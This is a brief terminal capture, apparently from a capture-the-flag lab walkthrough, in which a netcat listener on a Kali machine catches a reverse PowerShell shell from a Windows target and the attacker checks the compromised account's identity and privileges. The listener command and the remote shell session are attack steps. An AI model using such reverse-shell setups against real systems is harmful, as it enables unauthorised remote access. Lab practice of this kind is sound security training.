 kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh  took 4m22s
🕙 14:37:48 zsh ✖  nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.136.32] 56092
PS C:\Users\miscsvc\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Users\miscsvc\Documents> whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents>